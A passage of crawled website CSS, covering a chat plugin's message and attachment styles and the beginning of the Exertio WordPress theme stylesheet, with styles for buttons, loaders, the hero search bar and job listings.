        font-size: 12px;
    }
    .send-box button {
        width: 28%;
    }
    .send-box .form-control {
        width: 70%;
    }
    .chat-list h3 {
        font-size: 14px;
    }
    .chat-list p {
        font-size: 12px;
    }
    .msg-body ul li.sender p {
        font-size: 13px;
        padding: 8px;
        border-bottom-left-radius: 6px;
        border-top-right-radius: 6px;
        border-bottom-right-radius: 6px;
    }
    .msg-body ul li.reply p {
        font-size: 13px;
        padding: 8px;
        border-top-left-radius: 6px;
        border-top-right-radius: 6px;
        border-bottom-left-radius: 6px;
    }
}
.sb-notification.success{
    position: absolute;
    right: 16px;
    white-space: nowrap;
    top: 29px;
    background: green;
    padding: 0px 5px;
    display:none;
    border-radius: 2px;
    -webkit-transition: all 0.7s ease-in-out;
    -moz-transition: all 0.7s ease-in-out;
    -o-transition: all 0.7s ease-in-out;
    -ms-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
}
.sb-notification.success p{
    color:#fff;
}
.messages-list .no-message {
    margin-top: 40px;
}
.chat-footer .button-wrapper input[type=file] {
    position: absolute;
    left: 0;
    top: 0px;
    opacity: 0;
    height: 80px;
    z-index: 9;
    cursor: pointer;
}
.attachments {
    background-color: #f5f5f5;
    padding: 10px;
    position: relative;
    border-radius: 4px;
    margin-bottom: 20px;
    cursor: move;
}
.attachments img {
    width: 50px;
    margin-right: 10px;
    vertical-align: top;
}
.attachments .attachment-data {
    display: inline-block;
}
.attachments .attachment-data h4 {
    margin-bottom: 0;
    font-size: 16px;
}
.attachments .attachment-data a {
    position: absolute;
    right: 2%;
    top: 23%;
}
.attachments .attachment-data a.sb-attach-delete i {
    font-size: 20px;
    color: #ff4747;
}
.sb_chat_widget_shortcode{
    text-align:center;
    margin-bottom:10px;
}
.sb_chat_widget_shortcode a img{
    border-radius: 50%;
    width: 60px;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 8%);
}
.sbchat-modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 99; /* Sit on top */
    padding-top: 100px; /* Location of the box */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.sbchat-modal-content {
    background-color: #fefefe;
    margin: auto;
    padding: 30px;
    border: 1px solid #888;
    width: 35%;
    border-radius: 10px;
    box-shadow: 0 0 15px 1px rgb(0 0 0 / 19%);
}
.sb-message-box h3 {
    margin: 0 0 20px;
    font-size: 20px;
  }
.sbchat-modal-content .message-details{
    width: 80%;
    margin-right: 20px;
}
.sbchat-modal-content .send-btn i{
    margin-right:10px;
    width:20%;
}
.sbchat-modal-content .send-btn{
    height:fit-content;
}

/* The Close Button */
.sb-chat-close {
    color: #aaaaaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
    margin-bottom: 10px;
    z-index: 99;
    position: relative;
}

.sb-chat-close:hover,
.sb-chat-close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}
/* .chat_toggler{
    padding: 12px 30px;
    border-radius: 4px;
    box-shadow: none;
    border: 1px solid #fe696a;
    background-color: #fe696a;
    color: #FFF;
    text-decoration: none;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease- 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.chat_toggler:hover{
    color:#000;
} */
.modal-dialog-scrollable .modal-body::-webkit-scrollbar {
    display: none;
}
.modal-dialog-scrollable .modal-body{
    -ms-overflow-style: none;  /* IE and Edge */
    scrollbar-width: none;  /* Firefox */
}


/* Adding new css */
.message-bubble .message-media {
    width: 300px;
    height: 200px;
    display: inline-block;
    padding: 10px;
    border-radius: 10px;
    background-color: #F7F7F7;
}
.message-bubble .message-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 10px;
}
.message-bubble .message-media img:hover {
    cursor: pointer;
}
.message-bubble .message-media .grid-media {
    position: relative;
    display: grid;
    grid-gap: 5px;
    grid-template-columns: auto auto;
    padding: 10px;
}
.message-bubble .message-media .grid-media a,
.message-bubble .message-media.disable-media .grid-media img {
    display: none;
}
.message-bubble .message-media .grid-media a:nth-child(1),
.message-bubble .message-media .grid-media a:nth-child(2),
.message-bubble .message-media .grid-media a:nth-child(3),
.message-bubble .message-media .grid-media a:nth-child(4),
.message-bubble .message-media .grid-media a:last-child,
.message-bubble .message-media.disable-media .grid-media img:nth-child(1),
.message-bubble .message-media.disable-media .grid-media img:nth-child(2),
.message-bubble .message-media.disable-media .grid-media img:nth-child(3),
.message-bubble .message-media.disable-media .grid-media img:nth-child(4) {
    display: inline-block;
}
.message-bubble .message-media .grid-media .overlay,
.message-bubble .message-media.disable-media .grid-media .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    border-radius: 10px;
    text-align: center;
}
.message-bubble .message-media .grid-media .overlay {
    height: 98%;
}
.message-bubble .message-media .grid-media .overlay:hover {
    cursor: pointer;
}
.message-bubble .message-media .grid-media .overlay span {
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    font-size: 40px;
    color: #fff;
    text-align: center;
}
.message-bubble .message-media .grid-media img {
    max-height: 77px;
}
.message-bubble .message-media.disable-media img  {
    -webkit-filter: grayscale(100%); 
    filter: grayscale(100%);
    opacity: 0.5;
}
.message-bubble .message-media.disable-media img {
    height: calc(100% - 16px);
}
.message-bubble .message-media.disable-media .error-msg,
.message-file-main.disable-file .error-msg {
    border-radius: 4px;
    margin-top: 5px;
    line-height: 12px;
    font-size: 9px;
    color:#f65858;
    font-weight: 500;
    display: inline-block;
}
.message-bubble .message-media.disable-media .grid-media img {
    max-height: 70px;
    height: 70px;
    opacity: 0.3;
}
.message-file-main {
    display: inline-block;
    padding: 10px;
    border-radius: 10px;
    background-color: #F7F7F7;
}
.message-file {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.message-text span {
    color: red;
}
.message-file .main-left {
    display: flex;
    align-items: center;
}
.message-file .main-left .icon {
    width: 50px;
    height: 50px;
    margin-right: 5px;
}
.message-file .main-right .icon {
    width: 20px;
    height: 20px;
    margin-left: 10px;
}
.message-file .main-left .right-cont {
    text-align: left;
    width: 150px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.message-file .main-left .right-cont .title,
.message-file .main-left .right-cont .size,
.message-file .main-left .right-cont .type {
    color: #777;
    font-size: 14px;
    line-height: 16px;
}
.message-file .main-left .right-cont .size {
    display: block;
    font-size: 11px;
}
.message-file .main-left .right-cont .type {
    font-size: 13px;
}
.message-file .main-left .icon img,
.message-file .main-right .icon img {
    width: 100%;
    height: 100%;
}
.message-file .main-right .icon img {
    animation: spin 2s linear infinite;
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
.message-file-main.disable-file .message-file .main-right .icon img {
    animation: none;
}
.message-area .modal-content .msg-search {
    display: none;
}
.message-area .chat-header .select2-container .select2-selection--single {
    height: 50px;
}
.message-area .chat-header .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 48px;
}
.message-area .chat-header .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 48px;
    right: 10px;
}
.message-area .chat-area .chat-list-detail {
    padding-left: 0;
}
.message-area .chat-area .chat-list-detail li p {
    margin-top: 0
}
.sb-message-box textarea.form-control {
height: 200px;
padding: 15px;
border: 1px solid #E9E9E9;
background-color: transparent;
resize: none;
border-radius: 7px;
font-size: 15px;
}

.dropstart .e-button {
    margin-right: 2px !important; 
    padding: 10px;
}
.delete-single-chat.btn-theme {

    padding: 5px 5px;
}

--- FILE ---
content_type: text/css
request_url: http://advertentieplaats.com/wp-content/themes/exertio/css/theme.css?ver=6.9
body_size: 77379
content:
body {
	color:#777;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	scroll-behavior: smooth;
	font-family: Poppins;
}

/* heading font styles*/ 

h1{
	font-size: 38px;
	color:#242424;
}

h2{
	font-size: 32px;
	color:#242424;
}

h3{
	font-size: 28px;
	color:#242424;
}

h4{
	font-size: 26px;
	color:#242424;
}

h5{
	font-size: 24px;
	color:#242424;
}

h6{
	font-size: 22px;
	color:#242424;
}
a {
	text-decoration: none;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
p{
	margin: 0;
}
.form-control {
    background-color: #f4f6f9;
    border: none;
    height: 50px;
    line-height: 30px;
    color: #777;
}
textarea.form-control {
	height:150px;
	padding:15px;
}
.form-control:focus{
	background-color:#f4f6f9;
}
.form-control::placeholder {
    color: #777;
}
.exertia-padding {
	padding:80px 0 50px 0;	
}
.actionbar_space {
	padding:80px 0 140px 0 !important;	
}
.adverts {
    margin: 0 auto;
    display: table;
    margin-bottom: 30px;
}
.no-padding {
	padding:0;	
}
.btn-block {
	width: 100%;
}
/* heading font styles*/ 
.icons-series{
	background-color: #fe696a;
	color:#fff;
    padding: 6px 6px;
    border-radius: 30px;
    margin-left: 10px;
    text-align: center;
    font-size: 14px;
}

.icons-series2{
	background-color: #29b2fe;
	color:#fff;
    padding: 6px 6px;
    border-radius: 30px;
    margin-left: 10px;
    text-align: center;
    font-size: 14px;
}

.icons-series3{
	background-color: #e70b20;
	color:#fff;
    padding: 6px 6px;
    border-radius: 30px;
    margin-left: 10px;
    text-align: center;
    font-size: 14px;
}


a{
	color:inherit;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	text-decoration: none;
}

a:hover {
	color: #fe696a;
}

ul{
	list-style: none;
	padding: 0;
	margin: 0;
}

.bg-color-x1{
	background-color: rgba(55, 180, 224, 0.2);
	color: #fff;	
}



.bg-color-x2{
	background-color: rgba(2, 200, 79, 0.2);
	color: #fff;
}

.bg-color-x3{
	background-color: rgba(254, 68, 69, 0.2);
	color: #fff;
}

.bg-color-x4{
	background-color:rgba(245, 140, 0, 0.2);
	color: #fff;
}
.pretty.p-icon .state .icon {
    font-size: 10px !important;
    width: calc(1em + 7px) !important;
    height: calc(1em + 13px) !important;
}

.pretty input:checked ~ .state.p-warning label::after, .pretty.p-toggle .state.p-warning label::after {
    background-color: #fe696a !important;
}

/* MAIN WEBSITE LOADER */
.exertio-loader-container {
	position:fixed;
	background-color:#FFF;
	width: 100%;
	height: 100%;
	z-index: 999;
}
.exertio-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 142px;
  height: 40px;
  margin: -20px 0 0 -71px;
  background: #fff;
  z-index:999;
}
.exertio-loader .exertio-dot {
  position: absolute;
  width: 14px;
  height: 14px;
  top: 12px;
  background: #fe696a;
  border-radius: 50%;
  transform: translateX(0);
  animation: exertio-dot 2.8s infinite;
}
.exertio-loader .exertio-dots {
  transform: translateX(0);
  margin-top: 12px;
  margin-left: 31px;
  animation: exertio-dots 2.8s infinite;
}
.exertio-loader .exertio-dots span {
  display: block;
  float: left;
  width: 14px;
  height: 14px;
  margin-left: 10px;
  background: #fe696a;
  border-radius: 50%;
}
@-moz-keyframes exertio-dot {
  50% {
    transform: translateX(96px);
  }
}
@-webkit-keyframes exertio-dot {
  50% {
    transform: translateX(96px);
  }
}
@-o-keyframes exertio-dot {
  50% {
    transform: translateX(96px);
  }
}
@keyframes exertio-dot {
  50% {
    transform: translateX(96px);
  }
}
@-moz-keyframes exertio-dots {
  50% {
    transform: translateX(-31px);
  }
}
@-webkit-keyframes exertio-dots {
  50% {
    transform: translateX(-31px);
  }
}
@-o-keyframes exertio-dots {
  50% {
    transform: translateX(-31px);
  }
}
@keyframes dots {
  50% {
    transform: translateX(-31px);
  }
}

/*SPINEER CSS*/

@keyframes loading-inner-meta {
  0% {
    top: 50px;
    left: 50px;
    width: 0;
    height: 0;
    opacity: 1;
  }
  100% {
    top: 20px;
    left: 20px;
    width: 56px;
    height: 56px;
    opacity: 0;
  }
}

.select2-container .select2-selection--single {
    height: 50px;
    border: none;
	margin:0;
}
.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 15px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 50px;
    background-color: #f4f6f9;
    border: none;
    border-radius: 4px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 50px;
    position: absolute;
    top: 0;
    right: 3px;
    width: 20px;
}
.select2-container--default .select2-results__option--highlighted[data-selected], .select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #fe696a;
    color: white;
}
.select2-results__option {
    padding: 12px;
}

.loading-inner-meta div {
  position: absolute;
  border-width: 4px;
  border-style: solid;
  opacity: 1;
  border-radius: 50%;
  animation: loading-inner-meta 0.9803921568627451s cubic-bezier(0,0.2,0.8,1) infinite;
}

.loading-inner-meta div:nth-child(1) {
  border-color: #f5f5f5
}

.loading-inner-meta div:nth-child(2) {
  border-color: #242424;
  animation-delay: -0.49019607843137253s;
}

.loading-inner {
	width: 100px;
	height: 100px;
	display: inline-block;
	overflow: hidden;
	background: none;
	position: absolute;
	z-index: 999999;
	text-align: center;
	top: 50%;
	left: 50%;
}
.loader-outer {
	width:100%;
	height:100%;
	position: absolute;
	display:none;	
	position: fixed;
	z-index: 9999;
}
.loader-outer::after {
    background: rgba(0,0,0,.2) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
	z-index: 9999;
}
.loading-inner-meta {
  width: 100%;
  height: 100%;
  position: relative;
  transform: translateZ(0) scale(1);
  backface-visibility: hidden;
  transform-origin: 0 0; /* see note above */
  position:absolute;
}
.loading-inner-meta div { box-sizing: content-box; }
.protip-skin-default--size-normal {
	font-size:14px;
	padding:12px;
}
.jconfirm .jconfirm-box div.jconfirm-title-c {
    padding: 20px;
    background-color:  #242424;
}
.jconfirm .jconfirm-box div.jconfirm-title-c .jconfirm-title {
	color:#FFF;	
}
.jconfirm .jconfirm-box div.jconfirm-content-pane {
	padding:20px;
	margin-bottom:0;	
}
.jconfirm .jconfirm-box .jconfirm-buttons {
	padding:20px;
	padding-top:0;
	position: relative;
	overflow: hidden;
	float: none !important;
    display: flex;	
}
.jconfirm .jconfirm-box.jconfirm-type-green {
	padding:0;
	border:none;	
}
.jconfirm .jconfirm-box.jconfirm-type-green .jconfirm-title-c .jconfirm-icon-c {
	color:#FFF !important;	
}
.jconfirm.jconfirm-white .jconfirm-box .jconfirm-buttons button, .jconfirm.jconfirm-light .jconfirm-box .jconfirm-buttons button {
	margin-bottom:0;
	text-transform:capitalize;
	font-weight:normal;
	display: flex;
    flex-direction: row;
    justify-content: space-evenly;
    width: 100%;
	padding:15px 30px;
}
/*PAGINATION*/
.fl-navigation {
    display: flex;
    justify-content: flex-end;
}
.fl-navigation ul {
    padding-left: 0;
    list-style: none;
    display: flex;
    margin-top: 1rem;
    justify-content: end;
}
.fl-navigation li {
	background-color:#FFF;
	border-radius:4px;
	margin-right:10px;	
}
.fl-navigation li:last-child {
	margin:0;	
}
.fl-navigation li.active {
    background-color: #fe696a;
    background-image: none;
    border-color: #fe696a;
    /* padding: 8px 15px; */
}
.fl-navigation li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #242424;
    font-weight: 500;
    font-size: 1rem;
    border-radius: .2rem;
    padding: 8px 15px;
}
.fl-navigation li.active a {
    color: #FFF;
}
.fl-navigation li a i {
	line-height:24px;	
}
.fl-advert-box {
	margin: 0 auto;
	display: table;
	margin-bottom: 30px;
}
.fl-advert-box.bottom {
	margin-bottom:0;
	margin-top:30px;	
}
.nothing-found {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 40px 0;
    flex-direction: column;
    background-color: #f4f6f9;
	border-radius: 4px;
	height:400px;
	margin-bottom:30px;
}
.nothing-found img {
	width:150px;	
}
.nothing-found h4 {
    display: block;
    margin-top: 30px;
	color: #777;
	font-weight: normal;
}
.nothing-found.white {
	background-color:#FFF;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);	
}

/* button styles*/ 

.btn-style{ 
	background-color: #fe696a;
	color: #242424;
	padding: 13px 30px;
	border: 1px solid #fe696a;
	font-weight: 500;
	border-radius: 4px;
	font-size: 14px;
	transition: .6s;
	position: relative;
 }

.btn-theme, .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button  {
	padding:12px 30px;
	border-radius:4px;
	box-shadow:none;
	border:1px solid #fe696a;
	background-color:#fe696a;
	color:#FFF;
	text-decoration:none;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.btn-theme:hover, .post-excerpt .wp-block-button .wp-block-button__link:hover, .post-excerpt .wp-block-search__button:hover, .post-excerpt .wp-block-file .wp-block-file__button:hover, .post-password-form input[type="submit"]:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover   {
	box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(254,105,106,0.9);
	color:#FFF;
	background-color:#fe696a;
}
/*rgba(254,105,106,0.9)*/

a.btn-style::after:hover{
	background: #D24D57;
	transform: translateX(-50%) translateY(-50%);
}

.btn-theme-secondary {
	padding:12px 30px;
	border-radius:4px;
	box-shadow:none;
	border:1px solid #7209B7;
	background-color:#7209B7;
	color:#FFF;
	text-decoration:none;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.btn-theme-secondary:hover {
	box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(0,0,0,0.4);
	color:#FFF;
	background-color:#fe696a;
}
.bubbles {
  display: none;
}

.btn-loading > .bubbles {
  font-size: 7px;
  position: relative;
  bottom: 3px;
  left: 3px;
}
.btn-loading > .bubbles.view {
	display:inline-block;	
}
.btn-loading > .bubbles i {
  animation-name: breath;
  animation-duration: 1.5s;
  animation-iteration-count: infinite;
  animation-timing-function: ease-in-out;
}
.btn-loading > .bubbles i:nth-child(1) {
  animation-delay: 0s;
}
.btn-loading > .bubbles i:nth-child(2) {
  animation-delay: 0.5s;
}
.btn-loading > .bubbles i:nth-child(3) {
  animation-delay: 1s;
}

@keyframes breath {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 100;
  }
  100% {
    opacity: 0;
  }
}


/* button styles*/ 


/* spacing classes*/ 

.section-padding{ 
	padding: 80px 0;
 }

.section-padding2{ 
	padding: 80px 0 160px;
 }

.section-padding3{ 
	padding: 80px 0 180px;
 }




 .padding-bottom-80{
 	padding-bottom: 80px;
 }

.padding-top-80{
	padding-top: 80px;
	}

.custom-padding{
	padding: 80px 0 50px;
}	

.padding-top-bottom{
	padding:80px 0 140px;
}

.padding-top-bottom-2{
	padding-bottom: 120px !important;
}

.padding-top-bottom-3{
	padding-bottom: 160px !important;
}


/* spacing classes*/ 


/* heading styles*/ 

.heading-panel{
	margin-bottom: 50px;
	position:relative;
	z-index:999;
}
.heading-panel.section-left .heading-meta {
	display:inline-block;	
}
.heading-panel h2{
	font-size: 34px;
	margin-bottom: 0;
	color: #242424;
	font-weight: 600;
    line-height: 1.8;
}

.heading-panel h2 span{
	font-weight: 400;
}



.heading-panel-2 {
	text-align: center;
	margin-bottom: 38px;
}

.heading-panel-2 h2 span{
	font-weight: 400;
}

.heading-panel-2 p{
	color: #888;
}

.heading-panel-2 h2 {
    font-size: 30px;
    margin-bottom: 10px;
	color: #242424;
}

a:hover{
	text-decoration: none;
}

/* heading styles*/ 

.heading-contents h3 {
	font-size: 20px;
	margin-bottom: 20px;
	color: #242424;
}

.heading-panel-style-3 h3{
	font-size: 18px;
	color: #242424;
}

.heading-panel-style-3{
	margin-bottom: 20px;
}


.heading-contents-2 h3{
	font-size: 20px;
color:#242424;	
margin-bottom: 10px;
}



.icons-checks{
background-color: #ccc !important;
}


.btn:focus, .btn.focus {
    outline: 0;
    box-shadow: none;
}


.bg-gray-color{
	background-color: #f4f4f4 !important;
}


.bg-gray-light-color{
	background-color: #f1f1f1 !important;
}



.bg-white-color{
	background-color: #FFFFFF;
}


.notify{
background-color:#fe696a;
width: 0px !important;
height: 14px;
padding: 2px 7px;
border-radius: 30px;
top: 0;
}

.notify-2{
border-radius: 30px;
height: 11px;
width: 11px;
display: inline-block;
background: #259d00;	
}
/* header freelancer*/

.fr-menu .sb-menu {
	float: none;
}
.fr-menu .sb-menu ul li > a {
	font-size: 14px;
	text-transform: capitalize;
}
.fr-menu .sb-menu ul li.fr-list {
	position:relative;
	z-index:0;
	height:90px;	
}
.fr-menu .sb-menu ul li.fr-list.loggedin {
	display: flex;
	flex-direction: row;
	justify-content: center;
	align-content: center;
	align-items: center;
	margin-right:15px;	
}
.sb-menu ul li.fr-list.loggedin a{
	height:auto;
	line-height:normal;	
}
.fr-menu .sb-menu ul li.fr-list .style-1 {
	margin-right:5px;
	height: auto;
	line-height: normal;
	margin-top: 23px;
	overflow: hidden;
	padding: 10px 30px;
	transition: .6s;
	margin-left: 10px;
	display: inline-block;
	font-weight: 500;
	text-transform: uppercase;
	border-radius:4px;	
}
.fr-menu .sb-menu ul li.fr-list .btn-theme {
	height: auto;
	line-height: normal;
	margin-top: 23px;
	overflow: hidden;
	padding: 10px 30px;
	transition: .6s;
	margin-left: 10px;
	display: inline-block;
	font-weight:500;
	text-transform:uppercase;
}


.fr-list {
	float: right !important;
}
.fr-list .style-1 {
	float: left;
	margin-right: 22px;
}
.fr-list a {
	padding: 0;
}
.fr-list a i {
	margin-left: 10px;
	color: #242424;
}
.fr-menu .sb-menu ul li .btn-style i {
	font-size: 14px;
	margin-right: 6px;
	font-weight: 500;
}
.fr-menu .sb-menu ul li:hover .btn-style {
	background-color: #fe696a;
}
.fr-menu.sticky .sb-menu > ul > li > .btn-style {
	height: auto;
	line-height: 0;
	margin-top: 14px;
}
.fr-list img {
	max-width:45px;
	float:left;	
	border-radius:50%;
	box-shadow:0 9.5px 12.7px 0 rgba(0,0,0,.05);
}
.fr-list .profile-meta {
	position:relative;
	overflow:hidden;
	display:inline-block;
	margin-left: 10px;
}
.fr-list .profile-meta .nav-profile-name {
	font-size:16px;
}

.fr-list .profile-meta small {
	display:block;
}
.sb-menu.menu-caret ul li.dropdown_menu.fr-list > a > span {
	display:none;
}
.fr-list li.wallet-contanier {
	border-bottom: 1px solid #ebebeb;
	padding: 20px 35px;
	margin-bottom:15px;	
}
.fr-list li.wallet-contanier a:before {
	content:"";
	background:none;	
}
.sb-menu.menu-caret ul li.dropdown_menu.fr-list ul {
	padding-top:0;
	min-width:300px;	
}
.fr-menu .sb-menu ul li.fr-list li.wallet-contanier a {
	padding:0 !important;	
}
.fr-list li.wallet-contanier span.text {
	color:#777;	
}
.fr-list li.wallet-contanier h4 {
	font-size: 30px;
	line-height: 50px;
	color: #4d83ff;
	margin-bottom: 0;	
}
.fr-list li.wallet-contanier span {
	color:#777;	
}
.sb-menu ul li.fr-list ul li > a::before {
	top:23px;	
}
.sb-menu ul li.fr-list ul li > a {
	padding:12px 35px !important;
}
/* header freelancer*/
/* hero-section freelancer*/
.fr-hero {
	background: url("../images/bg-1.png");
	height: auto;
	background-position: center center;
	background-size: cover;
}
.fr-hero .fr-hero-srch {
	margin-top: 30px;
}
.fr-hero .fr-hero-content {
	margin-top: 200px;
	overflow: hidden;
}
.fr-hero .fr-hero-content .fr-hero-style {
	font-size: 22px;
	color: #242424;
	letter-spacing: 1px;
	font-weight: 700;
	text-transform: uppercase;
}
.fr-hero .fr-hero-content h1 {
	font-size: 54px;
	margin-top: 10px;
	margin-bottom: 20px;
	color: #242424;
	line-height: 1.2em;
	font-weight: 700;
}
.fr-hero .fr-hero-content h1 span {
	font-weight: 400;
	font-size: 32px;
	text-transform: uppercase;
}
.fr-hero .fr-hero-content p {
	color: #242424;
	line-height: 30px;
	margin-bottom: 50px;
}
.fr-hero .fr-hero-search-bar ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.fr-hero .fr-hero-search-bar ul li {
	float: left;
	width: 40%;
}
.fr-hero .fr-hero-search-bar ul li .form-group {
	margin-bottom: 0;
}
.fr-hero .fr-hero-search-bar ul li:last-child {
	width: 20%;
}
.fr-hero .fr-hero-content .fr-hero-search-bar {
	overflow: hidden;
	position: relative;
}
.fr-hero .fr-hero-search-bar .select2-container {
	width: 100% !important;
}
.fr-hero .fr-hero-search-bar ul li input {
	height: 55px;
	font-size: 14px;
	color: #777;
	padding: 16px;
	border: none;
	border-radius: 0;
	border-radius: 6px 0 0 6px;
	background-color: #FFF;
}
.fr-hero .fr-hero-search-bar .select2-container .select2-selection--single {
	height: 55px;
	border: none;
	font-size: 14px;
	border-radius: 0;
}
.fr-hero .fr-hero-search-bar .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #777;
	border-left: 1px solid #ddd;
	padding: 0 18px;
	background-color: #FFF;
	line-height: 55px;
}
.fr-hero .fr-hero-search-bar .select2-container--default .select2-selection--single .select2-selection__arrow {
	right: 15px;
	height: 55px;
}
.fr-hero .fr-hero-search-bar .form-control::placeholder {
color: #777;
}
.fr-hero .fr-hero-search-bar .form-control:focus {
	box-shadow: none;
}
.fr-hero .fr-hero-search-bar ul li .btn-style {
	padding: 16px 28px ;
	border-radius: 0 7px 7px 0;
	background: #242424;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	z-index: 9;
	position: relative;
	border: 1px solid #242424;
	height:55px;
}
.fr-hero .fr-hero-trending {
	position: relative;
	overflow: hidden;
	margin-top: 30px;
}
.fr-hero .fr-hero-trending ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.fr-hero .fr-hero-trending ul li {
	float: left;
	margin-right: 10px;
	margin-bottom:10px;
}
.fr-hero .fr-hero-trending ul li:last-child {
	margin-right:0;
}
.fr-hero .fr-hero-trending ul li:first-child {
    line-height:32px;
}
.fr-hero .fr-hero-trending ul li a {
	background-color: #fff;
	color: #242424;
	padding: 5px 12px;
	border-radius: 4px;
	font-size: 13px;
	display: inline-block;
}
.fr-hero .fr-hero-trending ul li span {
	font-size: 14px;
	font-weight: 500;
	margin-right: 12px;
	color: #242424;
}
/* hero-section freelancer*/
/* explore categories*/
.fr-explore-cat .fr-explore-content .fr-explore-container ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.fr-explore-cat .fr-explore-content .fr-explore-container ul li {
	float: left;
}
.fr-explore-cat .fr-explore-content {
	position: relative;
	overflow: hidden;
	border-radius: 10px;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container {
	position: absolute;
	bottom: 20px;
	left: 20px;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container span {
	color: rgba(255, 255, 255, 0.8);
	font-size: 14px;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container .fr-heading-style {
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 1px;
}
.fr-explore-cat .fr-explore-content .fr-log-grid {
	position: absolute;
	right: 20px;
	bottom: 20px;
}
.fr-explore-cat .fr-explore-content .fr-log-grid i {
	width: 95%;
	position: relative;
	margin: 0 auto;
	display: table;
	border: 1px solid #fff;
	padding: 12px 12px;
	background-color: rgba(255, 255, 255, 0.3);
	border-radius: 4px;
	color:#FFF;
}
.fr-explore-cat .fr-explore-content .fr-log-grid img {
	position: relative;
	margin: 0 auto;
	display: table;
	border: 1px solid #fff;
	padding: 8px;
	background-color: rgba(255, 255, 255, 0.3);
	border-radius: 4px;
	color:#FFF;
	width:40px;
	height:40px;
}
.fr-explore-cat .fr-explore-style {
	position: absolute;
	top: 5%;
	right: 1.5%;
	overflow: hidden;
}
.fr-explore-cat .owl-dots {
	display: none;
}
.fr-explore-cat .owl-nav {
	position: absolute;
	right: 13%;
	top: -33%;
}
.fr-explore-cat .owl-theme .owl-nav [class*="owl-"]:hover {
	background: none;
	color: #242424;
	text-decoration: none;
}
.fr-explore-cat .owl-prev i {
	font-size: 20px;
	transition: .6s;
}
.fr-explore-cat .owl-next i {
	font-size: 20px;
	transition: .6s;
}
/* explore categories*/
/* latest jobs start*/
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul {
	padding: 0;
	margin: 0;
	list-style: none;
	overflow: hidden;
	width: 50%;
}
.fr-latest-jobs .owl-dots {
	display: none;
}
.fr-latest-jobs .owl-nav {
	position: absolute;
	top: -57px;
	right: 0%;
	margin:0;
}
.fr-latest-jobs .owl-nav i {
	font-size: 18px;
	color:#fe696a;
}
.fr-latest-jobs .owl-theme .owl-nav [class*="owl-"]:hover {
	background: none;
	color: #fe696a;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li {
	float: left;
	margin-right: 16px;
	margin-bottom: 4px;
}
.fr-latest-jobs .fr-jobs-content {
